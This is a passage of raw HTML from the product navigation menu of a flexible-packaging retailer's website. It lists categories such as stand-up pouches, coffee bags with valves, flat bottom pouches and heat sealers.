href="https://pouchmakers.com/stand-up-pouches-with-zipper/rectangle-window-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Rectangle Window Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/kraft-paper-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Paper Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/eco-friendly-stand-up-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Eco-Friendly Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/kraft-look-pouches-with-rectangle-window" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Look Pouches With Rectangle Window</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/jute-look-high-barrier-bags" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Jute Look High Barrier Bags</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/plastic-free-stand-up-pouches-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Plastic Free SUP No Zipper</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Regular Size</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouche-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Wider Width Size</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-with-rectangle-window" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Rectangle Window</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags-with-valve" target="_self"   class=" nav-anchor subitems-group"><span>Coffee Bags With Valve</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-15 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/foil-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/foil-clear-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Clear Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/both-side-transparent-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Both Side Transparent Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/kraft-paper-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Paper Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-4 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/side-gusset-bag-with-valve" target="_self"   class=" nav-anchor"><span> <i class="fa fa-angle-right"></i> Side Gusset Bag With Valve</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouch-no-zipper-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches No Zipper With Valve</span></a></div><div class=" nav-item level2 nav-6 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Normal Zipper and Valve</span></a></div><div class=" nav-item level2 nav-7 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouches-with-tear-off-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Tear Off Zipper and Valve</span></a></div><div class=" nav-item level2 nav-8 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/eco-friendly-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Eco-Friendly Pouches With Valve</span></a></div><div class=" nav-item level2 nav-9 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-stand-up-pouches-with-valve-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Valve Regular Size</span></a></div><div class=" nav-item level2 nav-10 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-stand-up-pouches-with-valve-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Valve Wider Width Size</span></a></div><div class=" nav-item level2 nav-12 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper And Valve</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-tear-off-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Tear Off Zipper And Valve</span></a></div><div class=" nav-item level2 nav-14 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/jute-look-high-barrier-bags-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Jute Look High Barrier Bags with Valve</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/foil-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/foil-clear-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Clear Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/both-side-transparent-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Both Side Transparent Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/kraft-paper-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Paper Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/side-gusset-bag-with-valve" target="_self"   class=" nav-anchor"><span> <i class="fa fa-angle-right"></i> Side Gusset Bag With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouch-no-zipper-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches No Zipper With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Normal Zipper and Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouches-with-tear-off-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Tear Off Zipper and Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/eco-friendly-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Eco-Friendly Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-stand-up-pouches-with-valve-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Valve Regular Size</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-stand-up-pouches-with-valve-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Valve Wider Width Size</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper And Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-tear-off-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Tear Off Zipper And Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/jute-look-high-barrier-bags-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Jute Look High Barrier Bags with Valve</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor subitems-group"><span>SPOUT POUCHES FOR LIQUID PACKAGING</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> 10 mm Spout Pouches</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> 16 mm Spout Pouches</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> 10 mm Spout Pouches</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> 16 mm Spout Pouches</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouchess" target="_self"   class=" nav-anchor subitems-group"><span>FLAT BOTTOM POUCHES</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-5 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouch-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouch No Zipper</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouches-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Normal Zipper</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouch-with-tear-off-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouch With Tear Off Zipper</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper</span></a></div><div class=" nav-item level2 nav-4 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-tear-off-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Tear Off Zipper</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouch-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouch No Zipper</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouches-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Normal Zipper</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouch-with-tear-off-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouch With Tear Off Zipper</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-tear-off-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Tear Off Zipper</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zippers" target="_self"   class=" nav-anchor subitems-group"><span>THREE SIDE SEAL POUCHES WITH ZIPPER</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-3 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/three-side-seal-pouches-with-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Three Side Seal Pouches With Zipper</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/three-side-seal-pouches-with-zipper-euro-slot" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Three Side Seal Pouches With Zipper & Euro Slot</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/clear-transparent-three-side-seal" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Clear (Transparent) Three Side Seal</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/three-side-seal-pouches-with-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Three Side Seal Pouches With Zipper</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/three-side-seal-pouches-with-zipper-euro-slot" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Three Side Seal Pouches With Zipper & Euro Slot</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/clear-transparent-three-side-seal" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Clear (Transparent) Three Side Seal</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/smell-proof-bags" target="_self"   class=" nav-anchor subitems-group"><span>SMELL PROOF PACKAGING BAGS</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/side-gusset-bags-products" target="_self"   class=" nav-anchor subitems-group"><span>SIDE GUSSET BAGS</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-1 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/side-gusset-bags/side-gusset-bag-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Side Gusset Bag No Zipper</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/side-gusset-bags/side-gusset-bag-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Side Gusset Bag No Zipper</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/clear-measuring-scoops" target="_self"   class=" nav-anchor subitems-group"><span>MEASURING SCOOPS</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/jerky-bags" target="_self"   class=" nav-anchor subitems-group"><span>JERKY BAGS</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/vacuum-bags" target="_self"   class=" nav-anchor subitems-group"><span>VACUUM BAGS</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/plastic-mailing-envelopes" target="_self"   class=" nav-anchor subitems-group"><span>PLASTIC MAILER BAGS</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/heat-sealer-machines" target="_self"   class=" nav-anchor subitems-group"><span>HEAT SEALER MACHINE</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/light-green-jumbo-size-bulk-storage-bags" target="_self"   class=" nav-anchor subitems-group"><span>JUMBO SIZE / BULK STORAGE BAGS</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/child-resistant-exit-bags" target="_self"   class=" nav-anchor subitems-group"><span>CHILD RESISTANT EXIT BAGS</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/energy-bar-packaging" target="_self"   class=" nav-anchor subitems-group"><span>ENERGY BAR PACKAGING</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/clear-clear-juice-packaging" target="_self"   class=" nav-anchor subitems-group"><span>JUICE PACKAGING</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/silica-gel" target="_self"   class=" nav-anchor subitems-group"><span>Silica Gel</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/recyclable-stand-up-pouche" target="_self"   class=" nav-anchor subitems-group"><span>RECYCLABLE STAND UP POUCHES</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Regular Size</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouche-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Wider Width Size</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Regular Size</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouche-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Wider Width Size</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/tin-tie-closure-for-bags" target="_self"   class=" nav-anchor subitems-group"><span>TIN TIE CLOSURE FOR BAGS</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/custom-label-printing" target="_self"   class=" nav-anchor subitems-group"><span>Custom Label Printing</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="#"    class=" nav-anchor subitems-group"><span>Recyclable Flat Bottom Pouch</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper And Valve</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper And Valve</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/jar-shaped-pouches" target="_self"   class=" nav-anchor subitems-group"><span>Jar Shapped Pouches</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/bopp-tape" target="_self"   class=" nav-anchor subitems-group"><span>BOPP Tape (For Sealing Boxes)</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="#"    class=" nav-anchor subitems-group"><span>Retort Pouches</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/retort-pouch-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Retort Pouch Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/retort-pouch-three-side-seal" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Retort Pouch Three Side Seal</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/retort-pouch-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Retort Pouch Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/retort-pouch-three-side-seal" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Retort Pouch Three Side Seal</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/compostable-pouches-earth-made" target="_self"   class=" nav-anchor subitems-group"><span>Compostable Pouches (Earth-made)</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/drip-coffee-bag" target="_self"   class=" nav-anchor subitems-group"><span>Drip Coffee Bag</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/bread-chocolate-bakery-cellophane-bags" target="_self"   class=" nav-anchor subitems-group"><span>Bread, Chocolate, Bakery / Cellophane Bags</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/rice-packaging-bags" target="_self"   class=" nav-anchor subitems-group"><span>Rice Packaging Bags</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/pre-tied-bows-pack-of-1000" target="_self"   class=" nav-anchor subitems-group"><span>Pre-Tied Bows</span></a></div></div></div></div></div></div></li><li id=vesitem-9402717691570231798821091 class=" nav-item level0 nav-0 submenu-left subhover  dropdown level-top "  ><a href="https://pouchmakers.com/custom-printed-products" target="_self"   class=" nav-anchor"><span>What You Want To Pack</span></a></li><li id=vesitem-940281769157023638313712 class=" nav-item level0 nav-0 submenu-left subhover  dropdown level-top "  ><a href="https://pouchmakers.com/design-services" target="_self"   class=" 